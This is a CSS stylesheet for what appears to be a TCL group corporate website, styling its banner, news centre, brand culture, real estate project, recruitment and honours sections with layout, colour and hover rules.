.subnav li ul li{ border-bottom:1px solid #dddddb; background:none; height:27px; line-height:27px; text-align:left; overflow:hidden;}
.subnav li ul li.current,.subnav li ul li:hover{ border-bottom:1px solid #dddddb; background:none;}
.subnav li ul li a{ color:#646464 !important; height:27px; line-height:27px; padding-left:20px; }
.subnav li ul li.current a,.subnav li ul li:hover a{ background:url(../images/subnav_ico.gif) no-repeat left center; }
.subnav li ul li.last{ border-bottom:none;}
/*End 左边菜单*/

/*右边内容*/
.page_right{ padding:16px 22px 0 0; width:646px; float:right;}
.page_position { padding-bottom:20px; margin-bottom:10px; border-bottom:1px solid #dcdddd;}
.projects_info_position{ margin-bottom:0;}
.nobottomborder{ border-bottom:none;}
.page_position div{width:600px; _display:inline; font-size:20px; color:#e60012; text-transform:uppercase;}
.page_position div span{padding-left:20px; font-size:18px;}
/*End 右边内容*/

/*==========================================================================首页==========================================================================*/
/*首页banner*/
.deault-banner{
	position:relative;
	padding-bottom:14px;
	z-index: 1;
}
.deault-banner figure{ float:left; height:315px; overflow:hidden;}
.banner-menu{ float:right; width:204px; height:315px; position:relative; z-index:10;}
.banner-menu li{ height:99px; margin-bottom:7px; background:url(../images/banner_cloumn_bg.gif); border:1px solid #e5e5e5; cursor:pointer; float:left; width:204px; overflow:visible;}
.banner-menu li code{ width:170px; height:37px; display:block; margin:33px 0 0 17px;}
.banner-menu li.banner-menu-cloumn1 code{ background:url(../images/banner_cloumn_1.gif) no-repeat 0 0;}
.banner-menu li.banner-menu-cloumn1 ul li{ border:none; position:relative; width:204px; height:99px;}
.banner-menu li.banner-menu-cloumn1 ul li span{ display:block; width:200px; height:95px; border:2px solid #e60012; position:absolute; left:0; top:0; visibility:hidden;}
.banner-menu li.banner-menu-cloumn1 ul li:hover span{ visibility:visible;}
.banner-menu li.banner-menu-cloumn2 code{ height:40px; background:url(../images/banner_cloumn_2.gif) no-repeat 0 0; }
.banner-menu li.banner-menu-cloumn3 code{ background:url(../images/banner_cloumn_3.gif) no-repeat 0 0; }
.banner-menu li.banner-menu-cloumn2 span{ visibility:hidden; background:url(../images/banner_cloumn_2hover_span.gif) no-repeat; display:inline-block; width:7px; height:13px; position:absolute; top:153px; right:-9px; _right:-7px;}
.banner-menu li.banner-menu-cloumn2:hover{ background:#e60012; border:none; padding:1px;}
.banner-menu li.banner-menu-cloumn2:hover span{ visibility:visible;}
.banner-menu li.banner-menu-cloumn2:hover code{ background:url(../images/banner_cloumn_2hover.gif) no-repeat 0 0;}
.banner-menu li.banner-menu-cloumn3 div h3{ font-size:15px; color:#e30404; border-bottom:1px solid #dadada; padding:0 4px 7px 4px; margin-bottom:11px;}
.banner-menu li.banner-menu-cloumn3 div h3 a{ float:right; color:#818181; font-size:11px;}
.banner-menu li.banner-menu-cloumn3 div li{ font-family:"宋体"; height:28px; line-height:28px; margin-bottom:4px; background:url(../images/banner_menu_line.gif) repeat-x left bottom; border:none; width:168px; padding:0 6px;}
.banner-menu li.banner-menu-cloumn3 div li a{ font-family:"宋体"; display:inline-block; background:url(../images/banner_menu_icon.gif) no-repeat left center; padding-left:10px}
.banner-menu li.banner-menu-cloumn3 div li span{ float:right;}
.banner-menu li div{ display:none;}
.banner-menu li.banner-menu-cloumn1 div{ position:absolute; overflow:hidden; top:0; left:0;}
.banner-menu li.banner-menu-cloumn3 div{ position:absolute; overflow:hidden; top:106px; left:0; background-color:#eee; padding:12px; width:182px; height:186px; z-index:1000; }
.cs-buttons{ display:none;}
/*End 首页banner*/

/*公用样式*/
.page-wrap{width:1002px; margin:0 auto; background-color:#f6f6f4;}
.container{ margin-top:22px; background:url(../images/border.gif) repeat-y 255px 0;}
.containter{width:960px; margin:0 auto; padding:10px 21px 30px 21px; z-index:1; position:relative;}
.containter_1{ padding-bottom:0;}
.ico1{background:url(/images/ico_1.jpg) no-repeat 0 0; width:181px;}
.ico2{
	width:73px;
	background-repeat: no-repeat;
	background-position: 0 0;
}
.ico3{
	width:146px;
	background-repeat: no-repeat;
	background-position: 0 0;
}
.ico4{
	width:237px;
	background-repeat: no-repeat;
	background-position: 0 0;
}
.ico5{background:url(/images/ico5_1.jpg) no-repeat 0 0; width:208px;}
.title{ height:23px; height:23px; background:url(/images/title_bg.jpg); }
.title code{ line-height:23px; height:23px; font-size:14px; color:#fff; background-color:#e60012; border-right:5px solid #fff; padding:0 15px; display:block; float:left;}
.title span{
	height:23px;
	line-height:23px;
	display:block;
	float:right;
	text-align: right;
	margin-right: 10px;
}
.title span a{
	color: #333333;
}
.title span a:hover{
	color: #990000;
}
.more{padding:12px 0 0 3px;}
.more a{background:url(/images/ico3.gif) no-repeat 100% 7px; padding-right:15px;}
.height20_banner{ padding-bottom:10px;}
.title2{padding:14px 100px 6px 22px;}
.back{float:right; display:block; width:40px; height:12px; background:url(/images/back.jpg) no-repeat 0 0;}
.banner img{ display:block;}
.page{height:20px; padding-top:20px; text-align:right;}
.page,.page a,.page code{text-transform:uppercase; font-size:12px; margin:0 10px;}
dd.page{ padding:0 0 10px 0; text-align:center; line-height:12px;}
.ckxq{ display:block; font-size:14px; color:#e60012; margin-top:10px; font-family:"宋体"; background:none; text-align:right;}
/*End 公用样式*/

/*首页底部滚动图片*/
.proScroll{ padding:12px 0; width:960px; height:93px; position:relative; overflow:hidden;}
.proScroll div{ float:left;}
.proScroll a{ margin-right:8px; border:1px solid #e9e9e9;}
.proScroll a,.proScroll a img{ display:block; width:129px; height:89px; float:left; }

/*底部*/
.footer{height:59px; background:#3f3b3b; padding:24px 0 0 30px; width:972px; margin:0 auto; line-height:20px;}
.footer select{width:250px; float:left;}
.footer-left{
	float:left;
	color:#AEAEAE;
	text-align:right;
	font-size: 12px;
}
.footer-left a{color:#AEAEAE;}
.footer-left a:hover{color:#fff;}
.footer-right{float:right; padding-right:40px; color:#fff; text-align:right;}
.footer-right a{color:#aeaeae; margin-left:10px;}
.footer-right a:hover{color:#fff;}
/*End 底部*/

.Rental-Information,.Rental-default{height:134px; padding-top:16px; padding-bottom:21px; overflow:hidden;}
.Rental-Information{ width:464px;}
.news-list{ height:70px; overflow:hidden; margin-top:10px;}
.news-list a{display:inline-block; width:255px; overflow:hidden; float:left;}
.news-list li{ height:20px; margin-bottom:4px; *margin-bottom:0 !important; overflow:hidden; clear:both;}
.news-list span{ float:left; margin-left:15px;}
.Rental-default{background-color:#fff; padding-left:20px; border-left:1px solid #dcdddd; width:445px;}
.Rental-default figcaption a,.newsCenter,.newsCenter h2 a,.groupIntroduce header,.pro-info dt,.bbs-list dt{font-size:14px; color:#3f3b3a;}
.Rental-default figure { width:220px; float:left; margin-top:14px;}
.Rental-default figure div.justify{height:68px; overflow:hidden; }
.Rental-default .default-pic{width:170px; height:119px; float:right; margin-top:14px; padding-right:30px;}
.newsCenter{padding-top:10px; padding-bottom:10px; height:172px; border-bottom:1px solid #dcdddd; position:relative;}
.newsCenter time{font-size:12px; color:#898684; float:right;}
.newsCenter h2{overflow:hidden;  margin-top:8px; width:454px; padding-right:6px;}
.newsCenter .pic{ float:left; margin-top:16px;}
.newsCenter .deals{
	float:left;
	width:226px;
	margin-left:10px;
	padding-right:6px;
	padding-top: 8px;
}
.newsCenter .deals .justify{ padding-top:4px; font-size:12px; color:#7d7c7d;}
.default-box1,.default-box2{width:460px; float:left; border-bottom:1px #dcdddd solid; _display:inline; padding:10px;}
.default-box2{float:right; padding-right:0;}
.newsCenter a.ckxq{ position:absolute; right:16px; bottom:6px;}
.default-box2 a.ckxq{ right:6px;}
.project-Recommend{padding-top:10px; clear:both;}
/*End 首页*/

/*一级栏目*/
/*关于我们*/
.about_banner{ padding:0;}
.about .left{ float:left; width:648px;}
.about .right{ width:287px; float:right; background-color:#fff;} 
.about_title,.left_about_con1,.left_about_con2,.left_about_con3,.left_about_con4{ padding:10px 20px;}
.left_about_con1:hover,.left_about_con2:hover,.left_about_con3:hover,.left_about_con4:hover,.project_box2 .dl_red:hover{ background-color:#e60012; color:#fff;}
.about_title,.about_text{ padding:10px 0 10px 20px;}
.about_title{ height:16px;}
.about_title1{ background:#f6f6f4;}
.about_text span{ color:#3f3b3a; display:block;}
.about_text span font{color:#d61418; font-size:12px;}
.left_about_con4{ padding-right:4px;}
.left_about_con3 dl{ height:122px;}
.left_about_con4 dl{ height:123px;}
.left_about_con1 dt,.left_about_con3 dt,.left_about_con4 dt{ width:200px; margin-left:4px; float:left;}
.left_about_con1 dd,.left_about_con3 dd,.left_about_con4 dd{ float:right; width:380px;}
.left_about_con1 dd p,.left_about_con3 dd p,.left_about_con4 dd p{ overflow:hidden; height:156px;}
.left_about_con1 dd p span,.left_about_con3 dd p span,.left_about_con4 dd p span{ display:block;}
.left_about_con1 dl{ height:218px;}
.left_about_con1 dd.justify{ height:180px;}
.left_about_con2 { padding:15px 20px; height:225px;}
.left_about_con2 div{ overflow:hidden; height:190px; }
.left_about_con3 dd p,.left_about_con4 dd p{ overflow:hidden; height:90px;}
.left_about_con4 dt{ float:right; margin:0 10px 0 0;}
.left_about_con4 dd{ float:left;}
.about .box1 .right{ height:378px; width:287px; overflow:hidden;}
.about_name{ background:#fff; color:#7d7c7d; width:287px; overflow:hidden; }
.about_name p{ line-height:24px; height:154px; overflow:hidden; padding:10px;}
.about_name img{ display:block; padding:20px 0; margin:0 auto; }
.about_name p.alighc{ display:block; text-align:center; }
.about_organ { height:236px; padding:10px 0; }
.about_organ img{ display:block; margin:0 auto;}
.about_partner{ position:relative; height:300px; padding:11px 0; overflow:hidden;}
.about_partner ul{ position:absolute; height:10000px; padding-left:6px; }
.about_partner li{ width:280px; height:50px; display:block; margin:0 auto; line-height:20px; }
.about_partner li p{ float:left; margin-top:6px; width:150px;}
.about_partner li img{ width:105px; display:block; margin:10px 10px 0 0; float:left;}
/*End 关于我们*/

/*新闻频道*/
.news_title_red{ float:right; width:360px; padding:6px 10px;text-align:right;}
.news_box1,.news .left,.news .right{ height:266px;}
.news_box1 .left{ position:relative; height:246px; padding-bottom:20px; overflow:hidden;}
.news .left{ width:567px; float:left;}
.news .right{ background:#fff url(/images/ul_bg.gif) repeat-y; width:386px; height:250px; float:right; padding:17px 0 0 0; }
.right_news_list{ position:relative; height:252px; overflow:hidden;}
.right_news_list ul{ width:386px; list-style:none; position:absolute;}
.right_news_list li{ display:block; width:380px; height:42px; *height:40px !important; line-height:42px; *line-height:40px !important; margin-left:6px; position:relative;}
.right_news_list li a code{ float:right;}
.right_news_list li a:hover code,.right_news_list li.hover code{ color:#fff;}
.right_news_list li:hover span,.right_news_list li.hover span{ width:6px; height:11px; background:url(/images/news_yj_icon.gif) no-repeat; display:block; position:absolute; left:-6px; top:40%; }
.right_news_list li a { display:inline-block; padding:0 34px; width:320px; }
.right_news_list li a:hover,.right_news_list li.hover a{ background-color:#e60012; color:#fff; text-decoration:none; }
.left_news_box{ padding:13px 20px 8px 20px; }
.left_news_box h3{ font-size:16px; margin-bottom:14px;}
.left_news_box h3 span{ float:right; font-size:12px; color:#7d7c7d;}
.left_news_box dt,.left_news_box dd{ float:left;}
.left_news_box dt{ margin-top:6px;}
.left_news_box dd{ width:290px; margin-left:20px; height:210px; overflow:hidden;}
.news_box2{ width:960px; height:126px; overflow:hidden; position:relative;}
.news_box2 ul{ position:absolute;}
.news_box2 li{ width:320px; height:125px; float:left; display:block;}
.news_box2 li:hover,.news_box2 li:hover code,.Activities_list li:hover,.Activities_list li:hover h3,.news_box2 li:hover a{ text-decoration:none; background-color:#e60012; color:#fff;}
.news_box2 li code{ display:block; margin:6px 17px;}
.news_box2 li p{ margin:0 17px;}
/*End 新闻频道*/

/*品牌文化*/
.culture{}
.left_brand{ width:475px; height:450px; float:left;}
.brand_concept,.social,.right_activity{ padding:20px;}
.brand_concept figure{ margin-top:14px; height:100px;}
.right_culture{ width:451px; float:right;}
.social{ height:128px;}
.social dt{ float:left;}
.social dd{ width:190px; float:right;}
.social dd figure{ line-height:24px; height:96px;}
.right_activity{ height:168px;}
.right_activity dl{ height:80px; overflow:hidden; margin-bottom:16px;}
.right_activity dt{ float:left; padding-top:4px;}
.right_activity dd{ width:260px; padding-right:16px; float:right;}
.social dd figure a,.right_activity dd h3{ font-size:14px; height:22px;}
.right_activity dd figure{ height:66px; line-height:20px; }
.right_activity ul{ padding-right:16px;}
.right_activity li { line-height:26px;}
.right_activity li time{ float:right;}
.right_activity a{ font-size:14px; font-family:"微软雅黑"; }
.right_activity a:hover,.social dd figure a:hover{ color:#d61419; text-decoration:none;}
.Activity ul{ width:676px;}
.Activity li{ width:197px; height:223px; background:url(../images/activity_listbg1.gif) no-repeat; float:left; margin:0 24px 10px 0; text-align:center;}
.Activity li:hover{ background:url(../images/activity_listbg2.gif) no-repeat;}
.Activity li a{ margin:14px 12px 0 15px; display:block; font-size:14px; height:196px;}
.Activity li:hover a{ color:#fff; text-decoration:none;}
.Activity li a img{ margin-bottom:14px; display:block; width:170px; height:137px;}
/*End 品牌文化*/

/*产业发展*/
.Projects{ height:463px;}
.Projects li{ width:192px; height:463px; float:left; position:relative; z-index:1000; }
.Projects a{ width:191px; height:463px; overflow:hidden; display:block; border-right:1px solid #ab9da8; position:relative;}
.Projects a img{ position:absolute;}
.Projects li div{ height:44px; line-height:44px; width:100%; position:absolute; bottom:24px; left:0; }
.Projects li p{ background-color:#000; filter:alpha(opacity=70); opacity:0.7; display:block; width:100%; height:44px; }
.Projects li:hover p{ background-color:#db000b; filter:alpha(opacity=100); opacity:1; }
.Projects li span{ color:#fff; font-size:15px; text-align:center; display:block; width:100%; position:absolute; bottom:0; left:0; }
.project .banner,.project .number-btn,.banner_2{ margin:0; padding:0;}
.project_title{ padding:20px 0; border: solid #dcdddd; border-width:1px 0; text-align:center; margin-bottom:18px;font-size:14px; color:#3f3b3a; text-transform:uppercase; }
.project_title span.red{ color:#d61419; padding-left:16px; font-family:arial;}
.Projects_box1 .left,.Projects_box2 .left{ width:648px; height:410px; float:left;}
.Projects_box1 .right,.Projects_box2 .right{ width:287px; float:right; height:410px; padding:0 4px;}
.Projects_box2 .left,.Projects_box2 .right{ height:auto;}
.Projects_Industrial{ padding:12px 0 0 6px;}
.Projects_Industrial dt{ float:left;}
.Projects_Industrial dt img{ display:block; width:276px; height:178px; border:1px solid #e2e2e2; }
.Projects_Industrial dd{ width:320px; float:left; margin-left:30px;}
.Projects_Industrial dd span,.Projects_tourism figure span{ color:#ec0b00; font-size:14px; margin-bottom:20px; display:block;}
.Projects_tourism{ padding:15px 4px 0 4px;}
.Projects_tourism_list{ height:286px; overflow:hidden; position:relative; }
.Projects_tourism ul{ position:absolute;}
.Projects_tourism li{ height:320px;}
.Projects_tourism img{ display:block; margin:0 auto; width:278px; height:179px;}
.Projects_tourism figure{ margin-top:10px;}
.Projects_tourism figure span{ margin-bottom:0;}
.Projects_tourism figure p{ line-height:22px; padding-bottom:14px; height:60px; overflow:hidden; border-bottom:1px dotted #acacaa;}
.Projects_tourism .t_arrow a{ float:right;}
.Projects_agency { padding:30px 4px; height:139px;}
.Projects_agency dt img{ width:276px; height:116px; float:left; display:block;}
.Projects_agency dd{ width:340px; margin-left:20px; float:left;}
.Projects_city{ background-color:#fff; width:288px; height:199px;}
.Projects_city img{ display:block; margin:0 auto; padding-top:11px;}
/*End 产业发展*/

/*员工发展*/
.development .left_view{ width:475px; height:420px; float:left;}
.development .right_recruitment{ width:451px; height:420px; position:relative; float:right;}
.left_view dl{ padding:20px;}
.left_view dt img{ display:block; border:1px solid #ccc;}
.left_view dd p{ height:110px; overflow:hidden; font-size:12px; font-family:"宋体"; margin:10px 0 0 0; }
.right_recruitment .title{ font-size:12px; background:#dddcdc; height:37px; line-height:37px; border-top:1px solid #fff; padding-left:30px;}
.right_recruitment .title span{ height:37px; line-height:37px;}
.right_recruitment .title span.aa{ padding:0;}
.right_recruitment .content{ padding:20px;}
.recruitment_con{ height:290px; background-color:#fff; padding:7px 0;}
.right_recruitment .content_list{ background-color:#fff; height:250px; overflow:hidden; position:relative; overflow:hidden;}
.right_recruitment .content_list ul{ position:absolute;}
.right_recruitment .content_list li{ background:url(../images/devolopment_bgline.gif) no-repeat center bottom; height:28px; padding:0 10px; width:391px; }
.right_recruitment .content_list li:hover{ background:#e60012;}
.right_recruitment .content_list li:hover a{ text-decoration:none; cursor:pointer; color:#fff;}
.right_recruitment span.aa{ width:130px; display:inline-block; padding-left:30px; padding-right:10px;}
.right_recruitment span.bb{ width:120px; display:inline-block;}
.right_recruitment .t_arrow{ padding:4px 30px 0 0;}
.right_recruitment .t_arrow a{ float:right; margin:0 0 0 3px;}
/*End 员工发展*/
/*End 一级栏目*/

/*集团介绍*/
.groupIntroduce header{color:#5b5250; font-size:16px; text-transform:uppercase;text-align:center; padding-bottom:10px;}
.groupIntroduce div{ padding:10px 0 0 0;}
/*End 集团介绍*/

/*领导致辞*/
.company_intro .introduction_pic img,.company_intro figure img{ float:left; margin-right:24px;}
/*End 领导致辞*/

/*公司介绍*/
.introduction_pic{ background:transparent;}

/*企业理念*/
.philosophy img{ display:block;}
.philosophy_title{ padding:15px 0 15px 90px;}
.philosophy_title p{ margin:10px 0 0 0;}
/*End 企业理念*/


/*TCL 荣誉*/
.Honor_tab{ padding:4px 0px 15px 0; clear:both; }
.News_tab{ overflow:hidden;}
.Honor_tab span a,.Activities_list a{ display:block; float:left; padding:0 10px; line-height:25px; color:#555356; background-color:#c9c9c9; text-align:center; margin-right:2px;}
.Honor_tab span a{ font-size:14px; margin-right:5px;}
.Honor_tab span a:hover,.Honor_tab span a.current{ color:#fff; background-color:#e60012; text-decoration:none;}
.Honor_con {width:616px; padding:15px; }
.Honor_con:hover{ background-color:#efefed;}
.Honor_con ul li{ padding-left:12px; background:url(../images/Honor_icon.gif) no-repeat left 8px; margin-bottom:14px; line-height:20px; }
.Honor_con ul li p{ display:inline-block; padding-right:24px; float:left;}
.Honor_con ul li:hover{color:#d61419; text-decoration:none;}
.Honor_con ul li div{ float:left;position:relative; }
.Honor_con ul li div span{ background:url(../images/Honor_hua.gif) no-repeat right 4px; width:20px; height:20px; display:inline-block; }
.Honor_con ul li div p{ position:absolute; display:none; background-color:#fff;}
/*End TCL 荣誉*/


/*发展战略*/
.Industrial,.Pattern{ padding:20px 0px 0 0px;}
.Industrial_circle{ position:relative; height:400px;}
.Industrial_circle a{ cursor:pointer; width:209px; height:209px; display:inline-block; position:absolute;}
.Industrial_circle a.aa{ background:url(/images/Industrial_pic2.png) no-repeat; left:0; top:47px; z-index:100;}
.Industrial_circle a:hover.aa{ background:url(/images/Industrial_pic2_over.png) no-repeat;}
.Industrial_circle a.bb{ background:url(/images/Industrial_pic3.png) no-repeat; left:100px; top:140px; z-index:101;}
.Industrial_circle a:hover.bb{ background:url(/images/Industrial_pic3_over.png) no-repeat;}
.Industrial_circle a.cc{ background:url(/images/Industrial_pic4.png) no-repeat; left:220px; top:0; z-index:102;}
.Industrial_circle a:hover.cc{ background:url(/images/Industrial_pic4_over.png) no-repeat;}
.Industrial_circle a.dd{ background:url(/images/Industrial_pic5.png) no-repeat; left:306px; top:160px; z-index:103;}
.Industrial_circle a:hover.dd{ background:url(/images/Industrial_pic5_over.png) no-repeat;}
.Industrial_circle a.ee{ background:url(/images/Industrial_pic6.png) no-repeat; left:420px; top:0; z-index:104;}
.Industrial_circle a:hover.ee{ background:url(/images/Industrial_pic6_over.png) no-repeat;}

.Industrial img{ display:block;}
.Industrial .model{ width:637px; height:345px; background:url(../images/model_bg.gif) repeat-x; margin:25px auto;}
.Industrial .model li{ float:left;}
.Industrial .model li:hover{ background-color:#dc0011;}
.Industrial .model li:hover a,.Industrial .model li:hover p{ color:#fff; text-decoration:none;}
.Industrial .model li a{ color:#333;}
.Industrial .model li p{ font-size:14px; text-transform:uppercase; float:left; margin:0; margin:40px 0 0 30px; line-height:22px; color:#000; _display:inline;}
.Industrial .model li p span{ display:block; font-size:18px;}
.Industrial .model li p span.en{ font-size:16px; margin-bottom:6px;}
.Industrial .model li p span.aa{ font-size:14px; margin:16px 60px 0 0; float:left;}
.Industrial .model li.aa{ width:370px; height:176px; border:solid #d3d3d3; border-width:0 1px 1px 0;}
.Industrial .model li.bb{ width:264px; height:176px; border-bottom:1px solid #d3d3d3;}
.Industrial .model li.cc{ width:300px; height:168px; border-right:1px solid #d3d3d3;}
.Industrial .model li.dd{ width:334px; height:168px; }
.Industrial .model li.cc p{ margin-left:60px;}
.Industrial .model li.dd p{ margin-left:60px; margin-top:50px;}
.Management_model li{ padding:20px; color:#323232;}
.Management_model li h3{ font-size:26px; margin-bottom:14px;}
.Management_model li p{ font-size:15px;}
.Distribution{ display:block; width:646px;}
.Distribution_list{ margin-top:40px; }
.Distribution_list li{ border-top:1px solid #dbdbdb; display:block; padding:25px 0 25px 15px;}
.Distribution_list li code{ font-size:18px; color:#245f97; width:110px; float:left;}
.Distribution_list li code.aa{ color:#78a82b;}
.Distribution_list li code.bb{ color:#d66015;}
.Distribution_list li p{ width:520px; float:left; margin:0;}
.Distribution_list li a{font-size:14px; color:#000; display:block; float:left; width:170px; height:24px; line-height:24px;}
.Distribution_list li a:hover{ color:#d61419; text-decoration:none;}
.Pattern { width:646px; position:relative; overflow:hidden; height:600px;}
.Pattern img{ display:block;}
.Pattern_list{ width:656px; position:absolute;}
.Pattern_cloumn{ position:relative; margin:23px 13px 0 0; float:left; width:203px; height:438px; background-color:#f4f4f4; color:#000;}
.Pattern_cloumn .border-write{ height:436px;}
.Pattern_cloumn h3{ color:#fff; font-size:14px; text-align:center; width:133px; height:67px; position:absolute; top:-10px; left:33px; background:url(../images/Pattern_titbg.gif) no-repeat 0 0; line-height:32px;}
.Pattern_cloumn ul{ margin:60px auto 0 auto; height:150px; width:165px;}
.Pattern_cloumn li{ font-size:14px; width:16px; float:left; line-height:16px; padding-left:21px;}
.Pattern_cloumn .justify{ border-top:1px solid #fff; width:165px; padding-top:10px; line-height:20px; color:#323232; margin:0 auto;}
/*End 发展战略*/


/*住宅地产*/
.pro-list{ overflow:hidden; width:600px; margin:30px auto; background:url(../images/pro_bg.gif) repeat-y 0 0;}
.pro-list ul{width:620px;}
.pro-list li{width:256px; height:210px; float:left; margin:0 40px 10px 0; _display:inline; background:url(../images/border.gif) repeat-x left bottom; text-align:center; }
.pro-list li img{width:256px; height:157px; border:1px #ebe7e7 solid;}
.pro-list li:hover img{ border:1px #e50012 solid;}
.pro-list li h3{ color:#474747;}
/*End 住宅地产*/

/*旅游地产*/
.Park_2{ display:block; width:646px; margin:0 auto; overflow:hidden;}
.Park_2 ul{ width:800px;}
.Park_2 li{ float:left; width:300px; height:300px; margin-right:20px; padding-right:20px; background:url(/images/Park_line.gif) repeat-y right 10px; margin-top:20px;}
.Park_2 li span{ text-align:center; color:#474747; display:block; margin-bottom:14px; font-size:14px;}
.Park_2 li img{ display:block; padding:3px; border:1px solid #dbdbdb; width:292px; height:184px;}
.Park_2 li p{ font-size:12px; padding:0 4px;}
.Park_2 li a.link{ padding-left:4px; font-family:"宋体";}
.Park_2 li a:hover img{ border:1px solid #d61419;}
/*End 旅游地产*/

/*合作伙伴*/
.partners_list li{ height:190px; background:url(../images/border.gif) repeat-x left bottom;}
.partners_list li h3{ font-size:12px; padding-top:4px;}
/*End 合作伙伴*/


/*宜居住宅*/
.banner ul{height:313px; overflow:hidden; position:relative;}
.banner ul li{width:960px; height:313px; position:absolute; left:0; top:0;}
.banner .number-btn{height:33px; border-bottom:1px #dbdbdb solid; line-height:43px; background:url(/images/bannerScroll_bg.gif) repeat-x 0 0; overflow:hidden;}
.banner .number-btn span{display:inline-block; width:179px; height:33px;  border-right:1px #d7d8d8 solid; cursor:pointer; float:left; text-align:center;}
.banner .number-btn span.current,.banner .number-btn span:hover{background:url(/images/bannerScroll_bg2.gif) no-repeat 0 0; color:#fff;}
.banner .number-btn span.last{border:none;}
.banner .number-btn span.l,.banner .number-btn span.r{ width:28px; padding-left:0; text-align:center; font-family:"宋体"; font-size:20px; color:#d61419; line-height:40px;}
.banner .number-btn span:hover.l,.banner .number-btn span:hover.r{ font-weight:bold; background:none;}
/*End 宜居住宅*/

/*新闻中心*/
.News_info header{
	color:#d61419;
	font-size:18px;
	padding-bottom:10px;
	text-align: center;
}
.News_info .date{ font-size:12px; color:#7a7a7a; margin:0 auto; padding:6px 0 0 0; text-align:center;}
.pro-info dt,.bbs-list dt{padding:10px 0; text-align:center; color:#595757; text-transform:uppercase; border-top:1px #dbdbdb solid; border-bottom:1px #dbdbde solid;}
.pro-info dt span,.bbs-list dt span{padding-left:15px; font-size:13px;}
.pro-info:hover dt,.bbs-list dt:hover,.bbs-list dt.current,.Recruitment_list li:hover{background-color:#e60012; color:#fff;}

.pro-about{padding:20px; font-size:14px; line-height:28px;}
.pro-about .link{ margin-bottom:10px;}
.pro-about .link p{ margin-bottom:10px;}
.pro-about .link p span.red{ color:#e60012;}
.pro-about .link p.video a{ width:53px; height:18px; line-height:18px; text-align:center; background:url(../images/video_btn.gif) no-repeat 0 0; display:inline-block;}
.pro-news-list,.pro-pic{padding:20px;}
.pro-news-list a{ display:block; height:30px; overflow:hidden; }
.pro-news-list a:hover{ color:#d61419; text-decoration:none;}
.pro-news-list span{width:100px; float:right; background-color:#f6f6f4;}
.pro-news-list a font,.mn_box table:hover,.mn_box table:hover table{ background-color:#f6f6f4;}
.pro-pic-show{width:550px;position:relative;height:76px; margin:0 auto;}
.pro-pic-show .JQ-slide-content{position:absolute;}
.pro-pic-show .JQ-slide-nav a{display:block;z-index:99;width:15px; position:absolute;top:20px;height:29px;text-decoration:none; overflow:hidden; background:url(../images/projects_arrow.gif) no-repeat 0 0;}
.pro-pic-show .JQ-slide-nav .prev{left:-30px; background-position:0 0;}
.pro-pic-show .JQ-slide-nav .prev:hover{ background-position:-30px 0;}
.pro-pic-show .JQ-slide-nav .next{right:-30px; background-position:-15px 0;}
.pro-pic-show .JQ-slide-nav .next:hover{ background-position:-45px 0;}
.pro-pic-show .wrap{overflow:hidden;width:550px;height:76px;position:relative;}
.pro-pic-show ul{width:10000px;}
.pro-pic-show li{float:left;width:139px;height:76px;}
.pro-pic-show li img{width:129px;height:76px;}
.pro-pic-show .JQ-slide-nav a:hover,.pro-pic-show .JQ-slide-nav a:hover span{color:#f43d1e;}

.show-pic{padding:30px 0 30px 40px;}
.show-pic div,.show-pic img{width:136px; height:76px;}
.show-pic div{float:left; _display:inline; padding:0 13px 13px 0; position:relative;}
.show-pic div span{ position:absolute; left:0; top:0; width:126px; height:66px; display:none;}
.show-pic div:hover span{ border:5px #e60012 solid; display:block;}
.pro-video{ padding:20px 10px;}
.video_list{ height:123px; margin:40px auto;}
.video_list .wrap{ height:123px;}
.video_list li{ width:140px; height:110px;}
.video_list li a{ display:block; height:110px; text-align:center; margin-right:12px; text-decoration:none;}
.video_list li a img{ width:123px; height:77px; display:block; padding:2px; border:1px solid #c0c0bf; margin-bottom:4px;}
.video_list .JQ-slide-nav a{display:block;z-index:99;width:21px; position:absolute;top:20px; height:39px;text-decoration:none; overflow:hidden; background:url(../images/video_left_arrow.gif) no-repeat 0 0;}
.video_list .JQ-slide-nav .prev,.video_list .JQ-slide-nav .prev:hover{left:-30px; background-position:0 0;}
.video_list .JQ-slide-nav .next,.video_list .JQ-slide-nav .next:hover{right:-30px; background:url(../images/video_right_arrow.gif) no-repeat 0 0;}

.bbs-list dl{ background-color:Red;}
.bbs-list dt{text-align:left; padding-left:113px; border-top:none; background:url(/images/ico5.gif) no-repeat 100px 35px; cursor:pointer; position:relative;}
.bbs-list dt:hover,.bbs-list dt.current{ background-image:url(/images/ico6.gif);}
.bbs-list dt:hover code,.bbs-list dt:hover a,.bbs-list dt.current a,.bbs-list dt.current code{color:#fff;}
.bbs-list dt .dt-code1{ position:absolute; right:200px; display:none;}
.bbs-list dt a{ position:absolute; right:120px; display:none;}
.bbs-list dt .ico6{background:url(/images/ico9.gif) no-repeat 0 -9px; width:9px; height:9px; overflow:hidden; position:absolute; right:110px; top:16px;}
.bbs-list dt:hover .ico6,.bbs-list dt.current .ico6{ background-position:0 0;}
.bbs-list dt:hover .dt-code1,.bbs-list dt:hover a,.bbs-list dt.current .dt-code1,.bbs-list dt.current a{display:inline;}
.bbs-list dd{padding:30px 113px; border-bottom:1px #dcdddd solid; display:none;}
.bbs-list ul{width:566px;}
.bbs-list li{height:30px; overflow:hidden; clear:both; background:url(/images/ico7.gif) repeat-x 0 12px;}
.bbs-list li div{width:380px; float:left;}
.bbs-list li div a{padding-right:10px; background-color:#f7f7f4;}
.bbs-list li time{width:68px; float:left; background-color:#f7f7f4; padding:0 5px;}
.bbs-list li span{width:60px; float:right; text-align:right; margin-left:30px; background-color:#f7f7f4;}
.bbs-list li:hover,.bbs-list li:hover a{color:#e60012;}
.bbs-list li:hover{background-image:url(/images/ico8.gif);}
.bbs-list .page{padding:5px 0;}
.Focus_list dl:hover{ background-color:#fff;}
.Focus_list dt{ background:url(/images/Focus_ico.gif) no-repeat 20px center; font-size:15px; padding-left:40px;}
.Focus_list dt:hover,.Focus_list dt.current{ background:#fff url(/images/Focus_ico.gif) no-repeat 20px center; color:#d61419; }
.Focus_list dt.current{border:none;}
.Focus_list dt .dt-code1{ color:#7a7a7a; position:absolute; right:40px; _right:60px; display:inline;}
.Focus_list dt:hover code,.Focus_list dt.current code{ color:#7a7a7a;}
.Focus_list dt .ico6{ background:url(/images/Focus_ico_2.gif) no-repeat 0 -10px; width:10px; height:10px; right:20px; _right:40px; position:absolute;}
.Focus_list dd{ background:#fff; padding:0 40px 10px 20px;}
.Focus_list dd div{ width:610px; margin:0 auto; background:#fff url(/images/ul_bg.gif) repeat-x left top; padding-top:30px; font-size:14px;}
.Focus_list dd div img{ float:left;}
